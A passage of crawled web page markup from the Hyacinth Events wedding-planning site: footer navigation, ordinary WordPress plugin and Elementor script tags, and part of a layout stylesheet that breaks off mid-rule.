                    <a href="https://hyacinthevents.in/contact/">                        <span class="elementor-icon-list-icon">
							<i class="fa fa-circle" aria-hidden="true"></i>
						</span>
                                        <span class="elementor-icon-list-text">Contact</span>
                                            </a>
                                    </li>
                    </ul>
        		</div>
				</div>
				<div class="elementor-element elementor-element-1faa62d animated-fast elementor-invisible elementor-widget elementor-widget-text-editor" data-id="1faa62d" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;opal-move-up&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			        <div class="elementor-text-editor elementor-clearfix"><p>© Design and Developed by The Catalyst Management</p></div>
        		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
		</div></div></footer><!-- #colophon -->
</div><!-- #page -->
<nav id="opal-canvas-menu" class="opal-menu-canvas mp-menu"><div class="mainmenu"><ul id="offcanvas-menu" class="offcanvas-menu menu menu-canvas-default"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3789"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4021"><a href="/about-founder/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3846"><a href="https://hyacinthevents.in/portfolio/">Portfolio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3847"><a href="https://hyacinthevents.in/career/">Career</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3848"><a href="https://hyacinthevents.in/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3999"><a href="https://hyacinthevents.in/contacts-us/">Contacts Us</a></li>
</ul></div></nav></div><!-- end.opal-wrapper-->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script>var ajaxRevslider;function rsCustomAjaxContentLoadingFunction(){ajaxRevslider=function(obj){var content='',data={action:'revslider_ajax_call_front',client_action:'get_slider_html',token:'b11fcff63c',type:obj.type,id:obj.id,aspectratio:obj.aspectratio};jQuery.ajax({type:'post',url:'https://hyacinthevents.in/wp-admin/admin-ajax.php',dataType:'json',data:data,async:false,success:function(ret,textStatus,XMLHttpRequest){if(ret.success==true)content=ret.data;},error:function(e){console.log(e);}});return content;};var ajaxRemoveRevslider=function(obj){return jQuery(obj.selector+' .rev_slider').revkill();};if(jQuery.fn.tpessential!==undefined)if(typeof(jQuery.fn.tpessential.defaults)!=='undefined')jQuery.fn.tpessential.defaults.ajaxTypes.push({type:'revslider',func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});}var rsCustomAjaxContent_Once=false;if(document.readyState==="loading")document.addEventListener('readystatechange',function(){if((document.readyState==="interactive"||document.readyState==="complete")&&!rsCustomAjaxContent_Once){rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}});else{rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}</script>        <a href="#" class="scrollup"><span class="icon fa fa-angle-up"></span></a><link rel='stylesheet' id='elementor-icons-css' href='https://hyacinthevents.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3629-css' href='https://hyacinthevents.in/wp-content/uploads/elementor/css/post-3629.css?ver=1634735626' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://hyacinthevents.in/wp-content/uploads/elementor/css/global.css?ver=1634735626' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://hyacinthevents.in/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//hyacinthevents.in/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.13' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://hyacinthevents.in/wp-content/plugins/dreama-core/assets/js/libs/TweenMax.min.js?ver=3.0.0" id="tweenmax-js"></script>
<script type="text/javascript" src="https://hyacinthevents.in/wp-content/plugins/dreama-core/assets/js/libs/jquery.magnific-popup.min.js?ver=6.5.7" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://hyacinthevents.in/wp-content/plugins/dreama-core/assets/js/libs/jquery-parallax.js?ver=3.0.0" id="parallaxmouse-js"></script>
<script type="text/javascript" src="https://hyacinthevents.in/wp-content/plugins/dreama-core/assets/js/libs/jquery.smartmenus.min.js?ver=3.0.0" id="smartmenus-js"></script>
<script type="text/javascript" src="https://hyacinthevents.in/wp-content/plugins/dreama-core/assets/js/libs/mlpushmenu.js?ver=3.0.0" id="pushmenu-js"></script>
<script type="text/javascript" src="https://hyacinthevents.in/wp-content/plugins/dreama-core/assets/js/libs/classie.js?ver=3.0.0" id="pushmenu-classie-js"></script>
<script type="text/javascript" src="https://hyacinthevents.in/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://hyacinthevents.in/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://hyacinthevents.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/hyacinthevents.in\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://hyacinthevents.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="//hyacinthevents.in/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.13" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//hyacinthevents.in/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.13" defer async id="revmin-js"></script>
<script type="text/javascript" id="trx_utils-js-extra">
/* <![CDATA[ */
var TRX_UTILS_STORAGE = {"ajax_url":"https:\/\/hyacinthevents.in\/wp-admin\/admin-ajax.php","ajax_nonce":"d296990568","site_url":"https:\/\/hyacinthevents.in","user_logged_in":"0","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","msg_ajax_error":"Invalid server answer!","msg_error_global":"Invalid field's value!","msg_name_empty":"The name can't be empty","msg_email_empty":"Too short (or empty) email address","msg_email_not_valid":"E-mail address is invalid","msg_text_empty":"The message text can't be empty","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","login_via_ajax":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page will be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_email_long":"E-mail address is too long","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Registration success! Please log in!","msg_registration_error":"Registration failed!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hyacinthevents.in/wp-content/plugins/trx_utils/js/trx_utils.js" id="trx_utils-js"></script>
<script type="text/javascript" id="dreama-theme-js-js-extra">
/* <![CDATA[ */
var osfAjax = {"ajaxurl":"https:\/\/hyacinthevents.in\/wp-admin\/admin-ajax.php"};
var poemeJS = {"quote":"<i class=\"fa-quote-right\"><\/i>","smoothCallback":"","expand":"Expand child menu","collapse":"Collapse child menu","icon":"<i class=\"fa fa-angle-down\"><\/i>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hyacinthevents.in/wp-content/themes/dreama/assets/js/theme.js?ver=1.0" id="dreama-theme-js-js"></script>
<script type="text/javascript" src="https://hyacinthevents.in/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://hyacinthevents.in/wp-includes/js/wp-util.min.js?ver=6.5.7" id="wp-util-js"></script>
<script type="text/javascript" src="https://hyacinthevents.in/wp-content/themes/dreama/assets/js/sticky-layout.js?ver=6.5.7" id="dreama-theme-sticky-layout-js-js"></script>
<script type="text/javascript" src="https://hyacinthevents.in/wp-content/themes/dreama/assets/js/navigation.js?ver=1.0" id="dreama-navigation-js"></script>
<script type="text/javascript" src="https://hyacinthevents.in/wp-content/plugins/dreama-core/assets/js/SmoothScroll.min.js?ver=1.4.8" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://hyacinthevents.in/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.7" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://hyacinthevents.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.4.6" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://hyacinthevents.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.4.6" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://hyacinthevents.in/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://hyacinthevents.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://hyacinthevents.in/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://hyacinthevents.in/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.4.6" id="share-link-js"></script>
<script type="text/javascript" src="https://hyacinthevents.in/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.4.6","is_static":false,"experimentalFeatures":{"e_import_export":true,"landing-pages":true,"elements-color-picker":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/hyacinthevents.in\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"wedding budget management Archives - Hyacinth Events","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://hyacinthevents.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.4.6" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://hyacinthevents.in/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.4.6" id="preloaded-modules-js"></script>
<script type="text/javascript" src="https://hyacinthevents.in/wp-content/plugins/dreama-core/assets/js/elementor/frontend.js?ver=6.5.7" id="opal-elementor-frontend-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://hyacinthevents.in/wp-content/uploads/elementor/css/post-2468.css?ver=1697797746
body_size: 1515
content:
.elementor-2468 .elementor-element.elementor-element-f65e3d7 > .elementor-container{max-width:1720px;}.elementor-2468 .elementor-element.elementor-element-f65e3d7 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2468 .elementor-element.elementor-element-f65e3d7:not(.elementor-motion-effects-element-type-background), .elementor-2468 .elementor-element.elementor-element-f65e3d7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FAF1E9;}.elementor-2468 .elementor-element.elementor-element-f65e3d7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 30px 20px 30px;z-index:1;}.elementor-2468 .elementor-element.elementor-element-f65e3d7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2468 .elementor-element.elementor-element-b6d0dc5 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2468 .elementor-element.elementor-element-bc00e3f{text-align:left;z-index:99;}.elementor-2468 .elementor-element.elementor-element-bc00e3f img{width:151px;}.elementor-2468 .elementor-element.elementor-element-4934b01.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:space-between;}.elementor-2468 .elementor-element.elementor-element-4934b01 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2468 .elementor-element.elementor-element-b59e9ba.elementor-view-stacked .elementor-icon{background-color:#63897D;}.elementor-2468 .elementor-element.elementor-element-b59e9ba.elementor-view-framed .elementor-icon, .elementor-2468 .elementor-element.elementor-element-b59e9ba.elementor-view-default .elementor-icon{color:#63897D;}.elementor-2468 .elementor-element.elementor-element-b59e9ba.elementor-position-right .elementor-icon-box-icon{margin-left:15px;}.elementor-2468 .elementor-element.elementor-element-b59e9ba.elementor-position-left .elementor-icon-box-icon{margin-right:15px;}.elementor-2468 .elementor-element.elementor-element-b59e9ba.elementor-position-top .elementor-icon-box-icon{margin-bottom:15px;}.elementor-2468 .elementor-element.elementor-element-b59e9ba .elementor-icon{font-size:36px;}.elementor-2468 .elementor-element.elementor-element-b59e9ba .elementor-icon i{transform:rotate(0deg);}.elementor-2468 .elementor-element.elementor-element-b59e9ba .elementor-icon-box-title{margin-bottom:0px;}.elementor-2468 .elementor-element.elementor-element-b59e9ba .elementor-icon-box-content .elementor-icon-box-title{font-size:18px;line-height:24px;}.elementor-2468 .elementor-element.elementor-element-b59e9ba > .elementor-widget-container{padding:0px 10px 0px 0px;}.elementor-2468 .elementor-element.elementor-element-b59e9ba{width:auto;max-width:auto;}.elementor-2468 .elementor-element.elementor-element-8939bce.elementor-view-stacked .elementor-icon{background-color:#63897D;}.elementor-2468 .elementor-element.elementor-element-8939bce.elementor-view-framed .elementor-icon, .elementor-2468 .elementor-element.elementor-element-8939bce.elementor-view-default .elementor-icon{color:#63897D;}.elementor-2468 .elementor-element.elementor-element-8939bce.elementor-position-right .elementor-icon-box-icon{margin-left:15px;}.elementor-2468 .elementor-element.elementor-element-8939bce.elementor-position-left .elementor-icon-box-icon{margin-right:15px;}.elementor-2468 .elementor-element.elementor-element-8939bce.elementor-position-top .elementor-icon-box-icon{margin-bottom:15px;}.elementor-2468 .elementor-element.elementor-element-8939bce .elementor-icon{font-size:36px;}.elementor-2468 .elementor-element.elementor-element-8939bce .elementor-icon i{transform:rotate(0deg);}.elementor-2468 .elementor-element.elementor-element-8939bce .elementor-icon-box-title{margin-bottom:0px;}.elementor-2468 .elementor-element.elementor-element-8939bce .elementor-icon-box-content .elementor-icon-box-title{font-size:18px;line-height:24px;}.elementor-2468 .elementor-element.elementor-element-8939bce .elementor-icon-box-subtitle{margin-bottom:3px;}.elementor-2468 .elementor-element.elementor-element-8939bce .elementor-icon-box-content .elementor-icon-box-subtitle{font-size:11px;text-transform:uppercase;letter-spacing:2.5px;}.elementor-2468 .elementor-element.elementor-element-8939bce > .elementor-widget-container{padding:0px 10px 0px 0px;}.elementor-2468 .elementor-element.elementor-element-8939bce{width:auto;max-width:auto;}.elementor-2468 .elementor-element.elementor-element-85dcd97.elementor-view-stacked .elementor-icon{background-color:#63897D;}.elementor-2468 .elementor-element.elementor-element-85dcd97.elementor-view-framed .elementor-icon, .elementor-2468 .elementor-element.elementor-element-85dcd97.elementor-view-default .elementor-icon{color:#63897D;}.elementor-2468 .elementor-element.elementor-element-85dcd97.elementor-position-right .elementor-icon-box-icon{margin-left:15px;}.elementor-2468 .elementor-element.elementor-element-85dcd97.elementor-position-left .elementor-icon-box-icon{margin-right:15px;}.elementor-2468 .elementor-element.elementor-element-85dcd97.elementor-position-top .elementor-icon-box-icon{margin-bottom:15px;}.elementor-2468 .elementor-element.elementor-element-85dcd97 .elementor-icon{font-size:36px;}.elementor-2468 .elementor-element.elementor-element-85dcd97 .elementor-icon i{transform:rotate(0deg);}.elementor-2468 .elementor-element.elementor-element-85dcd97 .elementor-icon-box-title{margin-bottom:0px;}.elementor-2468 .elementor-element.elementor-element-85dcd97 .elementor-icon-box-content .elementor-icon-box-title{font-size:18px;line-height:24px;}.elementor-2468 .elementor-element.elementor-element-85dcd97 .elementor-icon-box-subtitle{margin-bottom:3px;}.elementor-2468 .elementor-element.elementor-element-85dcd97 .elementor-icon-box-content .elementor-icon-box-subtitle{font-size:11px;text-transform:uppercase;letter-spacing:2.5px;}.elementor-2468 .elementor-element.elementor-element-85dcd97 > .elementor-widget-container{padding:0px 10px 0px 0px;}.elementor-2468 .elementor-element.elementor-element-85dcd97{width:auto;max-width:auto;}.elementor-2468 .elementor-element.elementor-element-8993c30 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2468 .elementor-element.elementor-element-fbccfbe a.elementor-button, .elementor-2468 .elementor-element.elementor-element-fbccfbe .elementor-button{font-family:"Cormorant Infant", Sans-serif;font-size:22px;font-weight:600;text-transform:none;font-style:italic;line-height:26px;letter-spacing:0px;padding:0px 0px 0px 0px;}.elementor-2468 .elementor-element.elementor-element-fbccfbe a.elementor-button .button-decor svg, .elementor-2468 .elementor-element.elementor-element-fbccfbe .elementor-button .button-decor svg{fill:#63897D;}.elementor-2468 .elementor-element.elementor-element-9dcad6d > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2468 .elementor-element.elementor-element-9dcad6d:not(.elementor-motion-effects-element-type-background), .elementor-2468 .elementor-element.elementor-element-9dcad6d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#86668F;}.elementor-2468 .elementor-element.elementor-element-9dcad6d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:#FAF1E9;}.elementor-2468 .elementor-element.elementor-element-9dcad6d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2468 .elementor-element.elementor-element-9dcad6d .elementor-heading-title{color:#FAF1E9;}.elementor-2468 .elementor-element.elementor-element-9dcad6d a{color:#FAF1E9;}.elementor-2468 .elementor-element.elementor-element-870f542.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-2468 .elementor-element.elementor-element-870f542 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2468 .elementor-element.elementor-element-870f542{z-index:1;}.elementor-2468 .elementor-element.elementor-element-a70ed77 .elementor-nav-menu--main, #nav-popup-a70ed77 .elementor-nav-menu--popup, #nav-popup-a70ed77 .elementor-nav-menu--popup > ul > li > a{font-size:14px;text-transform:uppercase;letter-spacing:2.5px;}.elementor-2468 .elementor-element.elementor-element-a70ed77 .elementor-nav-menu--main .elementor-item{color:#FAF1E9;padding-left:0px;padding-right:0px;padding-top:25px;padding-bottom:25px;}.elementor-2468 .elementor-element.elementor-element-a70ed77 .elementor-nav-menu--main.e--pointer-dot .elementor-item:before{background-color:#FAF1E9;}#nav-popup-a70ed77 .elementor-nav-menu--popup .elementor-item{color:#FAF1E9;padding-left:0px;padding-right:0px;padding-top:25px;padding-bottom:25px;}#nav-popup-a70ed77 .elementor-nav-menu--popup.e--pointer-dot .elementor-item:before{background-color:#FAF1E9;}.elementor-2468 .elementor-element.elementor-element-a70ed77 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2468 .elementor-element.elementor-element-a70ed77 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2468 .elementor-element.elementor-element-a70ed77 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2468 .elementor-element.elementor-element-a70ed77 .elementor-nav-menu--main .elementor-item:focus{color:#ffffff !important;}#nav-popup-a70ed77 .elementor-nav-menu--popup .elementor-item:hover,
					#nav-popup-a70ed77 .elementor-nav-menu--popup .elementor-item:focus{color:#ffffff;}.elementor-2468 .elementor-element.elementor-element-a70ed77 .elementor-nav-menu--main.e--pointer-dot .elementor-item:hover:before{background-color:#ffffff;}.elementor-2468 .elementor-element.elementor-element-a70ed77 .elementor-nav-menu--main .current-menu-ancestor .elementor-item.has-submenu{color:#ffffff !important;}.elementor-2468 .elementor-element.elementor-element-a70ed77 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#ffffff !important;}.elementor-2468 .elementor-element.elementor-element-a70ed77 .elementor-nav-menu--main.e--pointer-dot .elementor-item.elementor-item-active:before{background-color:#ffffff;}#nav-popup-a70ed77 .elementor-nav-menu--popup .elementor-item.elementor-item-active{color:#ffffff;}#nav-popup-a70ed77 .elementor-nav-menu--popup.e--pointer-dot .elementor-item.elementor-item-active:before{background-color:#ffffff;}body:not(.rtl) .elementor-2468 .elementor-element.elementor-element-a70ed77 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:65px;}body.rtl .elementor-2468 .elementor-element.elementor-element-a70ed77 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:65px;}.elementor-2468 .elementor-element.elementor-element-a70ed77 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:65px;}.elementor-2468 .elementor-element.elementor-element-a70ed77 .elementor-nav-menu--dropdown a, .elementor-2468 .elementor-element.elementor-element-a70ed77 .elementor-menu-toggle{color:#FAF1E9;}#nav-popup-a70ed77 .elementor-nav-menu--dropdown a{color:#FAF1E9;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-2468 .elementor-element.elementor-element-a70ed77 .elementor-nav-menu--dropdown, #nav-popup-a70ed77 .elementor-nav-menu--dropdown{background-color:#86668F;font-size:14px;font-weight:400;text-transform:capitalize;letter-spacing:0px;}.elementor-2468 .elementor-element.elementor-element-a70ed77 .elementor-nav-menu--dropdown .has-submenu{color:#FFFFFF !important;border-bottom-color:#222222;}.elementor-2468 .elementor-element.elementor-element-a70ed77 .elementor-nav-menu--dropdown a:hover, .elementor-2468 .elementor-element.elementor-element-a70ed77 .elementor-nav-menu--dropdown a.highlighted{color:#FFFFFF !important;border-bottom-color:#222222;}#nav-popup-a70ed77 .elementor-nav-menu--dropdown a:hover, #nav-popup-a70ed77 .elementor-nav-menu--dropdown a.highlighted{color:#FFFFFF !important;border-bottom-color:#222222;}.elementor-2468 .elementor-element.elementor-element-a70ed77 .elementor-nav-menu--layout-horizontal.elementor-nav-menu--main .elementor-nav-menu a.elementor-sub-item.elementor-item-active{color:#FFFFFF !important;border-bottom-color:#222222;}.elementor-2468 .elementor-element.elementor-element-a70ed77 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-2468 .elementor-element.elementor-element-a70ed77 .elementor-nav-menu__container.elementor-nav-menu--dropdown ,#nav-popup-a70ed77 .elementor-nav-menu--main .elementor-nav-menu--dropdown, #nav-popup-a70ed77 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 0px 30px 0px rgba(102,107,126,0.18);}.elementor-2468 .elementor-element.elementor-element-a70ed77 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-2468 .elementor-element.elementor-element-a70ed77 .elementor-nav-menu--dropdown li:not(:last-child) a{margin-bottom:15px;}#nav-popup-a70ed77 .elementor-nav-menu--dropdown li:not(:last-child) a{margin-bottom:15px;}.elementor-2468 .elementor-element.elementor-element-a70ed77 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-2468 .elementor-element.elementor-element-a70ed77 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px;}#nav-popup-a70ed77 .elementor-nav-menu--popup > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, #nav-popup-a70ed77 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px;}.elementor-2468 .elementor-element.elementor-element-a70ed77 .sub-menu.elementor-nav-menu--dropdown{padding:20px 20px 20px 20px;}#nav-popup-a70ed77 .sub-menu.elementor-nav-menu--dropdown{padding:20px 20px 20px 20px;}.elementor-2468 .elementor-element.elementor-element-a70ed77 .elementor-menu-toggle{background-color:rgba(0,0,0,0);border-width:0px;border-radius:0px;}.elementor-2468 .elementor-element.elementor-element-a70ed77 div.elementor-menu-toggle i{font-size:30px;}.elementor-2468 .elementor-element.elementor-element-a70ed77 a.elementor-menu-toggle i{font-size:30px;}.elementor-2468 .elementor-element.elementor-element-a70ed77 .menu-toggle-title{color:#ffffff;}.elementor-2468 .elementor-element.elementor-element-a70ed77 > .elementor-widget-container{background-color:#86668F;}@media(max-width:1024px){.elementor-2468 .elementor-element.elementor-element-f65e3d7{padding:20px 30px 20px 30px;}.elementor-2468 .elementor-element.elementor-element-bc00e3f{text-align:center;}.elementor-2468 .elementor-element.elementor-element-4934b01 > .elementor-element-populated{margin:20px 0px 0px 0px;}.elementor-2468 .elementor-element.elementor-element-a70ed77 .elementor-nav-menu--main, #nav-popup-a70ed77 .elementor-nav-menu--popup, #nav-popup-a70ed77 .elementor-nav-menu--popup > ul > li > a{font-size:12px;}.elementor-2468 .elementor-element.elementor-element-a70ed77 .elementor-nav-menu--main .elementor-item{padding-top:20px;padding-bottom:20px;}#nav-popup-a70ed77 .elementor-nav-menu--popup .elementor-item{padding-top:20px;padding-bottom:20px;}body:not(.rtl) .elementor-2468 .elementor-element.elementor-element-a70ed77 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:25px;}body.rtl .elementor-2468 .elementor-element.elementor-element-a70ed77 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:25px;}.elementor-2468 .elementor-element.elementor-element-a70ed77 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:25px;}.elementor-2468 .elementor-element.elementor-element-a70ed77 .elementor-nav-menu--dropdown, #nav-popup-a70ed77 .elementor-nav-menu--dropdown{font-size:14px;}}@media(max-width:767px){.elementor-2468 .elementor-element.elementor-element-f65e3d7{padding:20px 15px 20px 15px;}.elementor-2468 .elementor-element.elementor-element-b6d0dc5 > .elementor-element-populated{margin:0px 70px 0px 0px;}.elementor-2468 .elementor-element.elementor-element-bc00e3f{text-align:left;}.elementor-2468 .elementor-element.elementor-element-4934b01 > .elementor-element-populated{margin:0px 0px 0px 0px;}.elementor-2468 .elementor-element.elementor-element-b59e9ba .elementor-icon-box-icon{margin-bottom:15px;}.elementor-2468 .elementor-element.elementor-element-8939bce .elementor-icon-box-icon{margin-bottom:15px;}.elementor-2468 .elementor-element.elementor-element-85dcd97 .elementor-icon-box-icon{margin-bottom:15px;}.elementor-2468 .elementor-element.elementor-element-9dcad6d{margin-top:-3px;margin-bottom:0px;padding:0px 15px 0px 15px;}.elementor-2468 .elementor-element.elementor-element-870f542 > .elementor-element-populated{margin:0% 0% 0% 80%;}.elementor-2468 .elementor-element.elementor-element-a70ed77 .elementor-nav-menu--dropdown a{padding-left:20px;padding-right:20px;padding-top:5px;padding-bottom:5px;}#nav-popup-a70ed77 .elementor-nav-menu--dropdown a{padding-left:20px;padding-right:20px;padding-top:5px;padding-bottom:5px;}.elementor-2468 .elementor-element.elementor-element-a70ed77 > .elementor-widget-container{margin:-60px 0px 0px 0px;}}@media(min-width:768px){.elementor-2468 .elementor-element.elementor-element-b6d0dc5{width:24%;}.elementor-2468 .elementor-element.elementor-element-4934b01{width:53%;}.elementor-2468 .elementor-element.elementor-element-8993c30{width:22.333%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2468 .elementor-element.elementor-element-b6d0dc5{width:100%;}.elementor-2468 .elementor-element.elementor-element-4934b01{width:100%;}.elementor-2468 